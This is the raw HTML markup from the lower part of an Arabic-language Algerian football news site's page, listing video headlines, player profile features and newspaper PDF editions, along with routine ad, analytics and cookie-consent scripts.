						<span id="prev" class="picto"></span>
						<ul class="Cbody">
																<li>
									<a href="/videos/index?id=27559">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneكريستيانو-كاد-يصاب-على-مستوى-كتفه-بسبب-سيلفي-a62ba.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneكريستيانو-كاد-يصاب-على-مستوى-كتفه-بسبب-سيلفي-a62ba.jpg"></noscript>
									<p>كريستيانو كاد يصاب على مستوى كتفه بسبب سيلفي </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27558">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneبن-زيمة-كرم-كروي-قابله-لإنتقام-عرقي-33da5.png">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneبن-زيمة-كرم-كروي-قابله-لإنتقام-عرقي-33da5.png"></noscript>
									<p>بن زيمة ... كرم كروي قابله لإنتقام عرقي .</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27557">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneاحتفال-السفارة-السعودية-في-الجزائر-بالعيد-الوطني-للمملكة-d2de9.png">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneاحتفال-السفارة-السعودية-في-الجزائر-بالعيد-الوطني-للمملكة-d2de9.png"></noscript>
									<p>احتفال السفارة السعودية في الجزائر بالعيد الوطني للمملكة </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27554">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/une">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/une"></noscript>
									<p>فيديو الإعلان الرسمي عن شعار بطولة كأس العالم  FIFA قطر 2022</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27553">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneملال-يمثل-أمام-لجنة-الانضباط-ويؤكد-ثقته-في-إلغاء-العقوبات-e7980.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneملال-يمثل-أمام-لجنة-الانضباط-ويؤكد-ثقته-في-إلغاء-العقوبات-e7980.jpg"></noscript>
									<p>ملال يمثل أمام لجنة الانضباط ويؤكد ثقته في إلغاء العقوبات</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27552">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneبرناوي-يوضح-بخصوص-قضية-اتحاد-العاصمة-و-يؤكد-استقباله-لملال-90baf.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneبرناوي-يوضح-بخصوص-قضية-اتحاد-العاصمة-و-يؤكد-استقباله-لملال-90baf.jpg"></noscript>
									<p>برناوي يوضح بخصوص قضية اتحاد العاصمة و يؤكد استقباله لملال </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27551">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneالهداف-تزور-مسقط-رأس-الناخب-الوطني-بلماضي-عين-تدلس-بمستغانم-e4cbc.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneالهداف-تزور-مسقط-رأس-الناخب-الوطني-بلماضي-عين-تدلس-بمستغانم-e4cbc.jpg"></noscript>
									<p>الهداف تزور مسقط رأس الناخب الوطني بلماضي عين تدلس بمستغانم</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27550">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneيونس-إفتسان-مدرب-جديد-لاتحاد-بلعباس-ead0d.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneيونس-إفتسان-مدرب-جديد-لاتحاد-بلعباس-ead0d.jpg"></noscript>
									<p>يونس إفتسان مدرب جديد لاتحاد بلعباس</p>
									</a>
								</li>
														</ul>
						<div id="background_img"></div>
					<div class="clear"></div>
					</div>
					
					<div id="claire" class="span-12 last bordure"></div>
					<div id="prog_tac">
						<a href="/programmeTv/index" id="p_tv"><img src="/themes/frontend/images/css-images/tv_programme.png"/></a>
						<a href="/tactique/index" id="tac"><img src="/themes/frontend/images/css-images/tactique.png"/></a>
						<a href="/tactique/index" class="more"><span class="picto"></span>القائمة</a>
					</div>
					<div id="forums" style="margin-top: 20px;">
<!--	<h2>المنتديات</h2>
	<a href="http://forum.elheddaf.com" target="_blank" class="more"><span class="picto"></span>القائمة</a>
	<ul>
	<iframe src="//forum.elheddaf.com/3.php" height="200" width="300" frameborder="0" scrolling="auto"></iframe>
	</ul>-->

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Felheddaf.officiel&tabs=timeline&width=300&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=222348481166847" width="300" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>

</div>					<div id="right_pub" class="pub">
<!--<iframe id='a39df5d4' name='a39df5d4' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='300' height='250'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=ab5034cf&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab5034cf' border='0' alt='' /></a></iframe>-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

					</div>
					<div class="span-12 last bordure"></div>
					
					<div id="dossier" >
    <h2>الملفات</h2>
    <a href="/dossier/index" class="more"><span class="picto"></span>القائمة</a>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D8%A3%D8%AF%D9%8A%D8%A8%D8%A7%D9%8A%D9%88%D8%B1-%D9%86%D8%AC%D9%85-%D8%AF%D9%81%D8%B9%D8%AA%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D8%AA%D9%87-%D9%84%D9%84%D8%A7%D9%86%D8%AA%D8%AD%D8%A7%D8%B1-%D8%A8%D8%B3%D8%A8%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%88%D8%A7%D9%84&id=228">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_أديبايور-نجم-دفعته-عائلته-للانتحار-بسبب-الأموال-3c46c.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_أديبايور-نجم-دفعته-عائلته-للانتحار-بسبب-الأموال-3c46c.jpg"></noscript>
        </a>
        <span class="time">12:00 | 2021-08-01</span>
        <a href="/dossier/detail?titre=%D8%A3%D8%AF%D9%8A%D8%A8%D8%A7%D9%8A%D9%88%D8%B1-%D9%86%D8%AC%D9%85-%D8%AF%D9%81%D8%B9%D8%AA%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D8%AA%D9%87-%D9%84%D9%84%D8%A7%D9%86%D8%AA%D8%AD%D8%A7%D8%B1-%D8%A8%D8%B3%D8%A8%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%88%D8%A7%D9%84&id=228">أديبايور... نجم دفعته عائلته للانتحار بسبب الأموال</a>
        <p>اسمه الكامل، شيي إيمانويل أديبايور، ولد النجم الطوغولي في 26 فيفري عام 1984 في لومي عاصمة التوغو، النجم الأسمراني وأحد أفضل اللاعبين الأفارقة بدأ مسيرته الكروية مع نادي ميتز الفرنسي عام 2001 ...</p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D8%A5%D9%86%D9%81%D8%A7%D9%86%D8%AA%D9%8A%D9%86%D9%88-%D8%B1%D8%AC%D9%84-%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AA%D8%B3%D9%8A%D8%AF-%D8%B9%D8%B1%D8%B4-%D8%A7%D9%84%D9%81%D9%8A%D9%81%D8%A7&id=227">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_إنفانتينو-رجل-القانون-الذي-يتسيد-عرش-الفيفا-16f03.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_إنفانتينو-رجل-القانون-الذي-يتسيد-عرش-الفيفا-16f03.jpg"></noscript>
        </a>
        <span class="time">07:57 | 2020-11-24</span>
        <a href="/dossier/detail?titre=%D8%A5%D9%86%D9%81%D8%A7%D9%86%D8%AA%D9%8A%D9%86%D9%88-%D8%B1%D8%AC%D9%84-%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AA%D8%B3%D9%8A%D8%AF-%D8%B9%D8%B1%D8%B4-%D8%A7%D9%84%D9%81%D9%8A%D9%81%D8%A7&id=227">إنفانتينو... رجل القانون الذي يتسيد عرش "الفيفا" </a>
        <p>يأتي الاعتقاد وللوهلة الأولى عند الحديث عن السيرة الذاتية لنجم كرة القدم حياته كلاعب كرة قدم فقط...</p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D9%8A%D9%88%D8%B1%D8%BA%D9%86-%D9%83%D9%84%D9%88%D8%A8-%D8%AD%D9%84%D9%85-%D8%A8%D8%A3%D9%86-%D9%8A%D9%83%D9%88%D9%86-%D8%B7%D8%A8%D9%8A%D8%A8%D8%A7-%D9%81%D9%88%D8%AC%D8%AF-%D9%86%D9%81%D8%B3%D9%87-%D9%81%D9%8A-%D8%B9%D8%A7%D9%84%D9%85-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8&id=226">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_يورغن-كلوب-حلم-بأن-يكون-طبيبا-فوجد-نفسه-في-عالم-التدريب-fd8a6.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_يورغن-كلوب-حلم-بأن-يكون-طبيبا-فوجد-نفسه-في-عالم-التدريب-fd8a6.jpg"></noscript>
        </a>
        <span class="time">23:17 | 2019-09-13</span>
        <a href="/dossier/detail?titre=%D9%8A%D9%88%D8%B1%D8%BA%D9%86-%D9%83%D9%84%D9%88%D8%A8-%D8%AD%D9%84%D9%85-%D8%A8%D8%A3%D9%86-%D9%8A%D9%83%D9%88%D9%86-%D8%B7%D8%A8%D9%8A%D8%A8%D8%A7-%D9%81%D9%88%D8%AC%D8%AF-%D9%86%D9%81%D8%B3%D9%87-%D9%81%D9%8A-%D8%B9%D8%A7%D9%84%D9%85-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8&id=226">يورغن كلوب... حلم بأن يكون طبيبا فوجد نفسه في عالم التدريب</a>
        <p>نجح يورغن كلوب المدرب الحالي لـ ليفربول في شق طريقه نحو منصة أفضل المدربين في العالم بفضل العمل الكبير الذي قام مع بوروسيا دورتموند الذي قاده للتتويج بلقب البوندسليغا والتأهل إلى نهائي دوري أبطال أوروبا، وهو ما أوصله لتدريب فريقه بحجم "الريدز"...</p>
        </div>
        <div class="clear"></div>
</div>
					
                    <div id="left-area">
<div id="annuair-in">
    <a href="/annuaire/index"> <img src="/themes/frontend/images/css-images/Untitled-5.jpg"/></a>
    <a href="/annuaire/index" class="more"><span class="picto"></span>القائمة</a>
</div>
<div id="wallpaper-in">
    <span class="back"></span>
    <div class="conten">
        <div class="head"><h2>خلفيات وبوستارات</h2><a href="/wallpaper/index" class="more"><span class="picto"></span>القائمة</a></div>
                <div class="feature">
            <a href="//cdn.elheddaf.com/data/images/wallpaper/-042cd.jpg" class="image" rel="gallery1"  title="<a href='//cdn.elheddaf.com/data/images/wallpaper/-042cd.jpg' target='_blank' class='linkdownload'>انقر هنا لتحميل</a>"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/list2--042cd.jpg"/></a>
           <!-- <span class="time">30-08-2019 | 17:49 </span>
            <a href="/wallpaper/index" class="title">فان دايك</a>-->
        </div>
         
        <div class="thumbs" style="border-right:none; bottom: -47px;">
            <ul>
            	                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--18b30.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--e2227.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--3856c.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--e6189.jpg"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--cf2ad.jpg"/></a></li>
                 
                <li id="next"><a href="/wallpaper/index"><img src="/themes/frontend/images/css-images/next.jpg"/></a></li>
            </ul>
        </div>
    </div>
</div>
</div>

  

					
<div id="new-pdf">
						<div class="separ"></div>
                        						<div class="right-area">
							<div class="head">
								<h2>نسخة <span class="black">PDF</span> </h2>
								<a href="http://feeds.feedburner.com/EditionPdfInt" class="rss picto"></a>
							</div>
							<a href="/pdf/voirint?id=3528" class="ser_numb" target="_blank">
								<img src="//cdn.elheddaf.com/data/images/pdf_journal_international/thumbs/3459-8879a.JPG"/>
								<span class="title">الطبعة الدولية</span>
								<span class="picto"></span>
								<span>N° 3459 15/11/2021</span>
							</a>
							<div class="clear"></div>
						</div>
                                                
                        						<div class="left-area">
							<div class="head">
								<h2>نسخة <span class="black">PDF</span> </h2>
								<a href="http://feeds.feedburner.com/EditionPdf" class="rss picto"></a>
							</div>
							<ul>
								<li>
									
									<a href="/pdf/voir?id=12278" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-79eb8.JPG"/>
										<span class="title">طبعة الشرق</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12279" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-ec9cb.JPG"/>
										<span class="title">طبعة الوسط</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12280" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-901ab.JPG"/>
										<span class="title">طبعة الغرب</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12026" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5131-c7f8a.jpg"/>
										<span class="title">الطبعة الفرنسية</span>
										<span class="picto"></span>
										<span>N° 5131 08/08/2021</span>
									</a>
								</li>
							</ul>
							<div class="clear"></div>
						</div>
                                                 
						<div id="archive-pdf">
							<h3>الأرشيف <span class="red">PDF</span></h3>
							<div class="genr_toggle">
									<div class="select"><span class="txt" id="txt_genr">النوع</span><span class="picto"></span></div>
									<ul id="genr">
										<li id="طبعة الشرق" class="national_chx">طبعة الشرق</li>
										<li id="طبعة الوسط" class="national_chx">طبعة الوسط</li>
										<li id="طبعة الغرب"  class="national_chx">طبعة الغرب</li>
										<li id="الطبعة الفرنسية"  class="national_chx">الطبعة الفرنسية</li>
                                        <li id="الطبعة الدولية" class="national_chx">الطبعة الدولية</li>
									</ul>
							</div>
							<div class="year_toggle">
									<div class="select"><span class="txt" id="txt_national_year">السنة</span><span class="picto"></span></div>
									<ul id="national_years">
                                                                                	<li id="2021" class="national_chx">2021</li>
                                                                                	<li id="2020" class="national_chx">2020</li>
                                                                                	<li id="2019" class="national_chx">2019</li>
                                                                                	<li id="2018" class="national_chx">2018</li>
                                                                                	<li id="2017" class="national_chx">2017</li>
                                                                                	<li id="2016" class="national_chx">2016</li>
                                                                                	<li id="2015" class="national_chx">2015</li>
                                                                                	<li id="2014" class="national_chx">2014</li>
                                                                                	<li id="2013" class="national_chx">2013</li>
                                                                                	<li id="2012" class="national_chx">2012</li>
                                                                                	<li id="2011" class="national_chx">2011</li>
                                                                                	<li id="2010" class="national_chx">2010</li>
                                                                                	<li id="2006" class="national_chx">2006</li>
                                                                                	<li id="2003" class="national_chx">2003</li>
                                                                                	<li id="0" class="national_chx">0</li>
                                        									</ul>
							</div>
							<div class="month_toggle">
									<div class="select"><span class="txt" id="txt_international_month">الشهر</span><span class="picto"></span></div>
                                    <input type="hidden" id="val_national_month" name="val_national_month" value="" />
                                    <ul id="national_month">
                                        <li id="" class="national_chx"></li>
                                    </ul>
								
							</div>
							<div class="day_toggle">
									<div class="select"><span class="txt" id="txt_national_day">اليوم</span><span class="picto"></span></div>
                                    <ul id="national_day">
                                        <li class="national_chx"></li>
                                    </ul>
							</div>
							<a href="#" class="btn" id="btn_national_pdf">إرسال</a>
							<div class="clear"></div>
						</div>
					</div>





					<div class="span-12 last bordure"></div>
					<div class="clear"></div>
					<div id="foot_pub">
<!--<iframe id='a3611aae' name='a3611aae' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=9&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='728' height='90'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=a14b2501&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=9&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a14b2501' border='0' alt='' /></a></iframe>-->
						
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="6255051440"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>						
					</div>
				<div class="clear"></div>
					
					
				</div>
				
								<div id="footer">
					<div class="span-6">
						<a href="/" id="foot_logo"><img src="/themes/frontend/images/css-images/logo.png"></a>
						<div id="foot_share">
						<a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank" class="picto" id="f_rss"></a>
						<a href="https://www.facebook.com/elheddaf.officiel" class="picto" target="_blank" id="f_facb"></a>
						<a href="https://twitter.com/ElheddafJournal" target="_blank" class="picto" id="f_twit"></a>
						</div>
						<p id="decr">الهدّاف، الموقع الرياضي الأول في الجزائر والمغرب العربي، يضمن لكم يوميًا - وعلى مدار الساعة- أخبارًا حصرية، حوارات مميزة، صورًا، فيديوهات، نتائج، ترتيبـًا وإحصائيات.</p>
					</div>
					<div class="span-5 left_area" >
							<h3>الانضمام بريدك الإلكتروني</h3> 
                            <div class="mail">
							<form id="form-email" action="#" method="post"> 
                            <input id="email" type="text" type="email" onfocus="javascript: if(this.value=='بريدك الالكتروني'){ this.value=''; }" onblur="if(this.value==''){ this.value='بريدك الالكتروني';}" value="بريدك الالكتروني">
                            <a href="javascript: ret();" id="validate"class="btn">اشتراك</a>
                            </form>
                             <p id="mail-error">حدث خطأ أثناء إرسال البريد الإلكتروني</p>
                             <p id="mail-wrong">البريد الإلكتروني غير صالح</p>
                             <p id="mail-sent">التسجيل ناجح</p>						
                            </div>
							<ul>
								<li><a href="/">الرئيسية</a>|</li>
								<li><a href="/static/apropos">تقديم</a>|</li>
								<li><a href="/static/pub">الإعلان</a>|</li>
								<li><a href="/static/contact">اتصل بنا</a></li>
							</ul>
					</div>
					<div id="bottom_foot">
						<div class="right_area">

							<p style="width: 402px;">www.elheddaf.com © موقع الهداف - جميع الحقوق محفوظة - تصميم مؤسسة</p>
                            <a href="http://www.kreo-agency.com" class="picto" target="_blank"></a>
						</div>
						<ul style="width:268px; text-align: left;">
							<li>الايمايل : <a href="/cdn-cgi/l/email-protection#99faf6f7edf8faedd9fcf5f1fcfdfdf8ffb7faf6f4"><span class="__cf_email__" data-cfemail="ddbeb2b3a9bcbea99db8b1b5b8b9b9bcbbf3beb2b0">[email&#160;protected]</span></a></li>
						</ul>
					</div>
				</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6982890-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();



</script>


<script type="text/javascript">
    /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
    var disqus_shortname = 'elheddaf'; // required: replace example with your forum shortname

    /* * * DON'T EDIT BELOW THIS LINE * * */
    (function () {
        var s = document.createElement('script'); s.async = true;
        s.type = 'text/javascript';
        s.src = 'https://' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>

</script>
<div style="display:none">
<script type="text/javascript" src="https://widgets.amung.us/small.js"></script><script type="text/javascript">if(window.WAU_small) WAU_small('900waaxhvnrn')</script>
<a href="http://www.alexa.com/siteinfo/www.elheddaf.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/c?url=www.elheddaf.com'></script></a>
</div>
				
<script language="javascript">
	function ret()
	{
		return;
	}
</script>

<!-- cookier policy -->
<link rel="stylesheet" type="text/css" href="/themes/frontend/style/cookieconsent.min.css" />
<script src="/themes/frontend/js/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#ff0000"
    }
  },
  "theme": "classic",
  "position": "bottom",
  "content": {
    "message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation des cookies pour les outils statistiques, les publicités ciblées et le partage de contenus sur les réseaux sociaux.",
    "dismiss": "OK",
    "link": "En savoir plus/paramétrer",
    "href": "http://www.elheddaf.com/static/cookiepolicy"
  }
})});
</script>
<!-- cookier policy -->



<!--JavaScript Tag with group ID // Tag for network 1294: Med&Com // Website: elheddaf.com // Page: elheddaf.com_Home // Placement: elheddaf.com_Home-haut-interstitielMobile1x1 (6632915) // created at: Nov 14, 2018 12:03:22 PM-->
<script language="javascript">
<!--
/*if (window.adgroupid == undefined) {
	window.adgroupid = Math.round(Math.random() * 1000);
}
document.write('<scr'+'ipt language="javascript1.1" src="https://adserver.adtech.de/addyn/3.0/1294/6632915/0/16/ADTECH;loc=100;target=_blank;grp='+window.adgroupid+';misc='+new Date().getTime()+'"></scri'+'pt>');*/
//-->
</script><!--<noscript><a style="display: none" href="https://adserver.adtech.de/adlink/3.0/1294/6632915/0/16/ADTECH;loc=300" target="_blank"><img src="https://adserver.adtech.de/adserv/3.0/1294/6632915/0/16/ADTECH;loc=300" border="0" width="1" height="1"></a></noscript>-->
<!-- End of JavaScript Tag -->

<!-- Track Adblock Users JavaScript Tag -->
<!--<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

// Creates an adblock detection plugin.
ga('provide', 'adblockTracker', function(tracker, opts) {
  var ad = document.createElement('ins');
  ad.className = 'AdSense';
  ad.style.display = 'block';
  ad.style.position = 'absolute';
  ad.style.top = '-1px';
  ad.style.height = '1px';
  document.body.appendChild(ad);
  tracker.set('dimension' + opts.dimensionIndex, !ad.clientHeight);
  document.body.removeChild(ad);
});

// TODO: Replace UA-XXXXX-Y with you tracking ID.
ga('create', 'UA-6982890-1', 'auto');
ga('require', 'adblockTracker', {dimensionIndex: 1});
ga('send', 'pageview');
</script>-->
<!-- End of JavaScript Tag -->

<!-- JavaScript Tag -->
<!--<script async src="https://cdn.insurads.com/bootstrap/LTI3EAFN.js"></script>-->
<!-- End of JavaScript Tag -->				
			</div>
		</div>
		


	
	<script type="text/javascript" src="/assets/6b485ef5/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.5.3/jquery-ui.min.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.carouFredSel-5.6.3.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
/*<![CDATA[*/
jQuery(function($) {
			
				$.ajax({
					url:"//cdn.elheddaf.com/service/nbView",
					data:"id=1370",
					dataType: "jsonp"
				});
		

	
					$(function() {
						$(".voir").click(function(){
						$("#meteo_toggle ul").toggle();
					});
									 
						$("#meteo_toggle li").click(function(){
							$("#meteo_toggle ul").hide();							
							$("#city").html(this.innerHTML);							 
							$.getJSON("/site/weather?city="+$("#city").html(), function(data) {
							$("#temp_c").html(data.temp_c);
							$("#weather").html(data.desc);
							$("#relative_humidity").html(data.relative_humidity);
							$("#big_picto").attr("src", "/themes/frontend/images/weather/"+data.icon+".png");
							
							});
							
							
						});			
						
						$("#cc").click();
						 
					});
					
					
	
			

	// mettre en favoris
	
		   $("a.bookmark").click(function(e){
			e.preventDefault(); // this will prevent the anchor tag from going the user off to the link
			var bookmarkUrl = "http://www.elheddaf.com";
			var bookmarkTitle = "ELHEDDAF.COM - الهدّاف كرة القدم انتقالات، كل الأحداث الرياضية والنتائج على المباشر";
			if (navigator.userAgent.toLowerCase().indexOf("chrome") > -1) { 
			alert("Cette fonction n'est pas disponible dans Google Chrome. Cliquez sur le symbole d'étoile à la fin de la bar l'adresse ou appuyez sur Ctrl + D (Commande + D sur Mac) pour créer un signet.");      
			}else if (window.sidebar) { // For Mozilla Firefox Bookmark
				window.sidebar.addPanel(bookmarkTitle, bookmarkUrl,"");
			} else if( window.external || document.all) { // For IE Favorite
				window.external.AddFavorite( bookmarkUrl, bookmarkTitle);          
			} else if(window.opera) { // For Opera Browsers
				$("a.bookmark").attr("href",bookmarkUrl);
				$("a.bookmark").attr("title",bookmarkTitle);
				$("a.bookmark").attr("rel","sidebar");
			} else { // for other browsers which does not support
				 alert("Votre navigateur ne supporte pas cette action");
				 return false;
			}
		  });


		// mettre en HomePage

		browserName = navigator.appName;
		browserVer = parseInt(navigator.appVersion);
		local_var = "/"

		$("a.makeDefault").click(function(e){
		if(browserName == "Microsoft Internet Explorer" & browserVer >= 4){
				document.body.style.behavior="url(#default#homepage)";
				document.body.setHomePage("http://www.elheddaf.com");
			}else{
				alert("Utilisateur de Firefox et chrome, glissez l'icone \340 gauche de l'adresse url dans la petite maison de d\351marrage.");
			}
		});
		
		$("#btn_type").click(function() {
			search();
		});
	
	
		$("#text_type").focus(function() {
			 if(this.value=="بحث مخصص" || this.value=="يرجى ادخال كلمة البحث" || this.value=="كلمة البحث قصيرة"){ this.value=""; }
		});
	
		$("#text_type").blur(function() {
			 if(this.value==""){ this.value="بحث مخصص";} 
		});
		
		$("#text_type").keypress(function(event){
			if (event.keyCode == "13"){
				search();
			}
		});
		
		function search()
		{
			
		if($("#text_type").val() =="" || $("#text_type").val() =="بحث مخصص" || $("#text_type").val() =="يرجى ادخال كلمة البحث" || $("#text_type").val() =="كلمة البحث قصيرة") 
			$("#text_type").val("يرجى ادخال كلمة البحث");
		else if($("#text_type").val().length <6)
			$("#text_type").val("كلمة البحث قصيرة");
		else
		{
			document.getElementById("formSearch").action = "/frontend/search/index?text="+document.getElementById("text_type").value;
			$("#formSearch").submit();
		}
		
			
		}

	

		$( ".chargeMeFlash" ).click(function(e){
			id = $(this).attr("id").substr(5);
			bloc = $(this).attr("href");
			$.ajax({
					url:"/ajax/flash",
					data:"id="+id,
					success: function(data,status){
						if(status == "success"){
							$(bloc).html(data);
						}
					}
				});

		});

		$( "#posts_flash,#ch_content" ).tabs();

		$("div.fscroll img").lazyload({
	  		container: $("div.fscroll"),
		});
	

		
		$("#votes").delegate(".img_reponse","click",function(e){
			e.preventDefault();
